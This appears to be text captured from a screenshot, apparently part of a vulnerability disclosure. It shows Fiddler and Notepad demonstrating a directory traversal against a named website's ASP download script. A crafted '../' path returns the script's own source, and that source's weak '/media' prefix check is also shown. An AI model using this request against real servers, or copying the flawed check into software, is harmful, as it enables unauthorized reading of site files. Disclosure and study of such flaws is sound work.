 Fiddler Web Debugger
File Edit Rules Tools View Help GET /book GeoEdge
Replay Go Stream Decode Keep: All sessions Any Process Find Save Browse Clear Cache TextWizard Tearoff MSDN Search... Online
m - 记事本
(E) 格式(O) 查看(V) 帮助(H)
23 Mar 2015 15:32:01 GMT
: close
ge=VBScript %>
m path,filename
th=Request("path")
lename=Request("filename")
ilename must be input
filename="" or path="" or left(path,6)<>"/media" then
response.write "<h1>Error:</h1>Filename is empty!<p>"
se
call downloadFile(path)
Function downloadFile(strFile)
' make sure you are on the latest MDAC version for this to work
' get full path of specified file
strFilename = server.MapPath(strFile)
' clear the buffer
Response.Buffer = True
Response.Clear
' create stream
Set s = Server.CreateObject("ADODB.Stream")
s.Open
1015 200 HTTP 112.65.208.32 /cloudquery.php
1016 200 HTTP hzymjx.com /inc/downfj.asp?path=%2Fmedia%2Fdown%2FWeb%2Fsource%2
1017 200 HTTP 112.65.208.32 /cloudquery.php
[QuickExec] ALT+Q > type HELP...
Statistics Inspectors AutoResponder Composer Filters Log Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
GET http://hzymjx.com/inc/downfj.asp?path=%2Fmedia%2Fdown%2FWeb%2Fsource%2FOther%2F../../../../
Accept: text/html, application/xhtml+xml, */*
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Accept-Encoding: gzip, deflate
Connection: Keep-Alive
Host: hzymjx.com
Cookie: ASPSESSIONIDCQQBRAQT=GMPGFNLDFANALKEHEGMBEGKF
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies
Raw JSON XML
HTTP/1.1 200 OK
Cache-Control: private
Content-Length: 1716
Content-Type: application/octet-stream; Charset=UTF-8
Server: Microsoft-IIS/7.5
Content-Disposition: attachment; filename=downfj.asp
Date: Mon, 23 Mar 2015 15:32:01 GMT
Connection: close
<%@ Language=VBScript %>
<%
dim path,filename
path=Request("path")
filename=Request("filename")
'Filename must be in
*** FIDDLER: RawDisplay truncated at 128 characters. Right-click to disable truncation. ***
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 1,017 http://hzymjx.com/inc/downfj.asp?path=%2Fmedia%2Fdown%2FWeb%2Fsource%2FOther%2F../../../../../inc/downfj.asp&filename=downfj.asp